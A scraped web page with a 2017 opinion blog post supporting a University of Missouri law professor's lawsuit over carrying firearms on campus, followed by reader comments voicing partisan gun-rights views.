            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">This May Be The Only College Professor In America Who Really Understands Gun Ownership</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-30T21:41:19+00:00" >Sep 30, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#comments"><i class="td-icon-comments"></i>12</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3405">5347</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M-696x696.jpg" alt="" title=""/></a></div>
            <!-- content --><p>These days college campuses seem to be very hostile towards both gun ownership and personal liberties (except for maybe the &#8220;right&#8221; to not be offended). It&#8217;s a darn shame considering that these are supposedly institutions of higher learning with the intention of making our best and brightest prepared for life in the real world.</p>
<p>Every so often, though, you can catch wind of a professor who actually has a clue about real life and thinking rationally. It would appear that University of Missouri law professor Royce de R. Barondes is one of these few rational professors. Why do I say that? Because he had the guts to file suit against his employer for his constitutional right (yes, even under the constitution for the State of Missouri) to carry a firearm on campus. Mara Rose Williams <a href="http://www.kansascity.com/news/article174568176.html" target="_blank" rel="noopener noreferrer">writes</a>,</p>
<blockquote><p>Two years ago, Royce de R. Barondes sued the UM System Board of Curators and the system president claiming that policies prohibiting guns on the Columbia campus violated state statute on guns and the Missouri Constitution.</p>
<p>Now, in documents filed with the Circuit Court of Boone County, Barondes and his lawyers claim the university is retaliating against the associate professor with counter legal action.</p>
<p>They claim the university is going after Barondes because he filed a lawsuit that he believes defends his constitutional right to keep and bear firearms.</p>
<p>“The University’s retaliatory pleading is not what any employee, student, taxpayer, or citizen should expect from Missouri’s flagship institution committed to higher learning,” the court document states. “Its counterclaims and attempts to seek attorneys’ fees against an employee are improper and without legal basis.”</p></blockquote>
<p>Barondes gets it. He has the legal right carry a firearm on campus just like he has the legal right to not be a sitting duck next time some crazy opens fire in a mass shooting on a college campus. If there is any justice in this world, Barondes will not only win this court case, but this case will also set a legal precedent that other law abiding gun owners can use to enforce their rights as gun owners, too.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_69750288536bb_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_69750288536bb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_69750288536bb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697502885389b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697502885389b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697502885389b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/constitution/">Constitution</a></li><li><a href="https://preparedgunowners.com/tag/gun-control/">Gun control</a></li><li><a href="https://preparedgunowners.com/tag/gun-rights/">gun rights</a></li><li><a href="https://preparedgunowners.com/tag/law-professor/">Law Professor</a></li><li><a href="https://preparedgunowners.com/tag/university-of-missouri/">University of Missouri</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2017/09/30/a-real-life-example-of-why-gun-ownership-is-necessary-for-a-safe-populace/">A Real-Life Example Of Why Gun Ownership Is Necessary For A Safe Populace</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2017/10/01/this-state-is-moving-in-the-right-direction-on-constitutional-carry/">This State Is Moving In The Right Direction On Constitutional Carry</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2017-09-30T21:41:19+00:00"><meta itemprop="dateModified" content="2017-09-30T21:41:19-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="This May Be The Only College Professor In America Who Really Understands Gun Ownership"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg"><meta itemprop="width" content="1378"><meta itemprop="height" content="1378"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6975028853f9b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975028853f9b" ><script>var block_td_uid_8_6975028853f9b = new tdBlock();
block_td_uid_8_6975028853f9b.id = "td_uid_8_6975028853f9b";
block_td_uid_8_6975028853f9b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6975028853f9b_rand","td_column_number":3,"live_filter_cur_post_id":3405,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6975028853f9b_rand","tdc_css_class_style":"td_uid_8_6975028853f9b_rand_style"}';
block_td_uid_8_6975028853f9b.td_column_number = "3";
block_td_uid_8_6975028853f9b.block_type = "td_block_related_posts";
block_td_uid_8_6975028853f9b.post_count = "3";
block_td_uid_8_6975028853f9b.found_posts = "2713";
block_td_uid_8_6975028853f9b.header_color = "";
block_td_uid_8_6975028853f9b.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975028853f9b.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_8_6975028853f9b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69750288559a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6975028853f9b" href="#">RELATED ARTICLES</a><a id="td_uid_10_69750288559a3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6975028853f9b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6975028853f9b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975028853f9b" data-td_block_id="td_uid_8_6975028853f9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975028853f9b" data-td_block_id="td_uid_8_6975028853f9b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>12 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-34034">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2b54747f4177210a2b2eb108dc76e7cf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b54747f4177210a2b2eb108dc76e7cf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Charles F</cite>

                    <a class="comment-link" href="#comment-34034">
                        <time pubdate="1507209072">Oct 5, 2017 at 9:11 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It&#8217;s about time someone with brains and common sense stands up to the complete stupidity of  the anti gun lobby.</p>
                </div>

	            <div class="comment-meta" id="comment-34034">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34039">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4712dc6dfc62484661b339901fc2f7fb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4712dc6dfc62484661b339901fc2f7fb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://Yahoo' rel='external nofollow ugc' class='url'>Pamela Johnson</a></cite>

                    <a class="comment-link" href="#comment-34039">
                        <time pubdate="1507214212">Oct 5, 2017 at 10:36 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Some liberal judge will not up hold the law. Wil have to go to the supreme court. College has become a haven for fascist and Nazis. People who run colleges are cowards. Obama really did a job on destroying America. What isn&#8217;t he arrested on treason.</p>
                </div>

	            <div class="comment-meta" id="comment-34039">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34044">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/41a207b74a19cf9bc30c05971a3a5b13?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41a207b74a19cf9bc30c05971a3a5b13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Angela</cite>

                    <a class="comment-link" href="#comment-34044">
                        <time pubdate="1507217145">Oct 5, 2017 at 11:25 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I agree with this professor 100%! God gave u the right to defend ourselves and our families befor  the Constitution did!</p>
                </div>

	            <div class="comment-meta" id="comment-34044">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34154">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/49efa556263ec8e69863f14b2e3b75c8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49efa556263ec8e69863f14b2e3b75c8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Dienekes Lacon</cite>

                    <a class="comment-link" href="#comment-34154">
                        <time pubdate="1507388720">Oct 7, 2017 at 11:05 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The same institute of higher learning that allowed &#8220;activist&#8221; students to run amok?</p>
                </div>

	            <div class="comment-meta" id="comment-34154">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34155">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/cbacf817bd58e82556d1e42e88145201?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbacf817bd58e82556d1e42e88145201?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>joe schmoe</cite>

                    <a class="comment-link" href="#comment-34155">
                        <time pubdate="1507388777">Oct 7, 2017 at 11:06 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Any victim of a violent crime should be able to sue the appropriate &#8220;leadership&#8221; that has recorded/voted for infringement against that victims God given and constitutionally protected right of self defense.  They should be able to collect actual and punitive damages as well as charge that individual with the commission as accomplice to that very crime.<br />
otherwise we the people will be forced to become the law.</p>
                </div>

	            <div class="comment-meta" id="comment-34155">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34183">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Alan</cite>

                    <a class="comment-link" href="#comment-34183">
                        <time pubdate="1507430556">Oct 7, 2017 at 10:42 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Ultimately, however long ultimately might amount to, the professor might be supported by the highest levels of jurisprudence. Who knows, but that this case might end up exactly there, at the U.S. Supreme Court, where by the way, it should not appear, if my understanding of Missouri law is correct. Seems to me that The Courts should have a number of things to say to the university and cited officials. By the way, nothing that the courts might say to the university and other defendants would be either complimentary or laudatory.</p>
                </div>

	            <div class="comment-meta" id="comment-34183">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-34787">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Alan</cite>

                    <a class="comment-link" href="#comment-34787">
                        <time pubdate="1508557309">Oct 20, 2017 at 11:41 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Thought I had a typo in last sentence. On looking more carefully, discovered it was correct, as written.</p>
                </div>

	            <div class="comment-meta" id="comment-34787">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-34219">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2bf979c362ebcb24dfdd9a7da919bf40?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bf979c362ebcb24dfdd9a7da919bf40?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Fred Kneer</cite>

                    <a class="comment-link" href="#comment-34219">
                        <time pubdate="1507486460">Oct 8, 2017 at 2:14 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It is a God given and constitutionally right to defend myself and my family and property. I don&#8217;t know where those idiots, (no, fidiots) come from that claim gun ownership is a privilege.) BTW, a fidiot is someone too stupid just to be an idiot.</p>
                </div>

	            <div class="comment-meta" id="comment-34219">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34599">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/8ee7c9851396b57c514fbb8b0d8afa79?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ee7c9851396b57c514fbb8b0d8afa79?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Alice K</cite>

                    <a class="comment-link" href="#comment-34599">
                        <time pubdate="1508185399">Oct 16, 2017 at 4:23 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>This will probably have to go before the Supreme Court. Hopefully his right to carry will be upheld. The leftist assault on the Bill of Rights needs to be stopped.</p>
                </div>

	            <div class="comment-meta" id="comment-34599">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34602">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4e469e52a8a33323ee7b21f3dd1b9706?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e469e52a8a33323ee7b21f3dd1b9706?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Gene</cite>

                    <a class="comment-link" href="#comment-34602">
                        <time pubdate="1508192936">Oct 16, 2017 at 6:28 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>This is not the &#8220;only college Professor&#8221; who &#8220;understands gun ownership&#8221; and making such a stament only shows either your lack of research or ignorance. I am a college professor and a FFL holder. I also have my Concealed Carry permit from TN; a state where it means that you&#8217;ve gone through a class that included both the tested written lessons and on-site firearms drills to show that you are capable of handling a firearm safely. I understand the need for both the ability to carry a firearm and the need for some laws to protect people from those who should not be allowed to carry or even own a firearms.<br />
Gene</p>
                </div>

	            <div class="comment-meta" id="comment-34602">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34606">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/58987bde276f45634990bd5177460abc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58987bde276f45634990bd5177460abc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://prepared%20gun%20owners' rel='external nofollow ugc' class='url'>Dan</a></cite>

                    <a class="comment-link" href="#comment-34606">
                        <time pubdate="1508198105">Oct 16, 2017 at 7:55 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>If he is a member of NRA he should get support through them. If he isn&#8217;t they will still stick their nose in because of the subject matter and if they know about it. If you carry you should join the NRA and help fight for second amendment rights.</p>
                </div>

	            <div class="comment-meta" id="comment-34606">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-34614">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2d23afe3ba7b673f8197bf1a1c1155cc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d23afe3ba7b673f8197bf1a1c1155cc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://None' rel='external nofollow ugc' class='url'>Bob in Florida</a></cite>

                    <a class="comment-link" href="#comment-34614">
                        <time pubdate="1508202016">Oct 16, 2017 at 9:00 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Unfortunately, in my opinion, the courts in the U.S., as currently constituted, may have a (relative) few individual judges that agree with what the Constitution says about the right to keep and bear arms; however, I  don&#8217;t believe there are more than a couple of Districts or Circuits, at any level, that are not dominated by liberal judges that are more likely to author opinions that reflect their own wishes and, hence, legislate from the bench rather than make reasoned decisions based on existing law.  </p>
<p>Until we can correct this imbalance, resulting from years of conservative neglect of the basic responsibility to actively participate in the election/appointment process of judges at all levels (but, mostly at the local levels), we are not going to have a judiciary that reflects the overall values of the citizenry.  </p>
<p>The &#8216;Silent Majority&#8217; has to remind itself to periodically (in time for each election) put our preoccupation with  careers, businesses, families, and lives in general, on hold temporarily to knowledgeably participate in the governing of this country.  </p>
<p>Until we do that, regularly and consistently, we will continue to find ourselves controlled by &#8216;politicians&#8217; that support far different agendas than we wish to see implemented.  We cannot leave governing to career politicians and bureaucrats.  </p>
<p>If we don&#8217;t put in the effort, we can&#8217;t complain about the result!  We&#8217;ve seen (and are dealing with) the result of that approach.</p>
                </div>

	            <div class="comment-meta" id="comment-34614">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6975028857f63_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6975028857f63" ><script>var block_td_uid_11_6975028857f63 = new tdBlock();
block_td_uid_11_6975028857f63.id = "td_uid_11_6975028857f63";
block_td_uid_11_6975028857f63.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6975028857f63_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6975028857f63_rand","tdc_css_class_style":"td_uid_11_6975028857f63_rand_style"}';
block_td_uid_11_6975028857f63.td_column_number = "1";
block_td_uid_11_6975028857f63.block_type = "td_block_7";
block_td_uid_11_6975028857f63.post_count = "5";
block_td_uid_11_6975028857f63.found_posts = "2873";
block_td_uid_11_6975028857f63.header_color = "#";
block_td_uid_11_6975028857f63.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975028857f63.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_6975028857f63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_6975028857f63 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/06/25/no-excuses-theres-only-one-person-to-blame-for-gun-violence/" rel="bookmark" class="td-image-wrap" title="No Excuses: There&#8217;s Only One Person To Blame For Gun Violence"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/06/Depositphotos_739952018_S-100x70.jpg"   alt="" title="No Excuses: There&#8217;s Only One Person To Blame For Gun Violence" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/06/25/no-excuses-theres-only-one-person-to-blame-for-gun-violence/" rel="bookmark" title="No Excuses: There&#8217;s Only One Person To Blame For Gun Violence">No Excuses: There&#8217;s Only One Person To Blame For Gun Violence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T01:20:17+00:00" >Jun 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/06/07/how-far-can-you-shoot-your-ar-15-500-800-1000-yards/" rel="bookmark" class="td-image-wrap" title="How Far Can YOU Shoot Your AR-15? 500? 800? 1,000 yards?"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/06/AR-15-long-range-1000yards.jpg"   alt="" title="How Far Can YOU Shoot Your AR-15? 500? 800? 1,000 yards?" /></a></div>
        <div class="item-details">
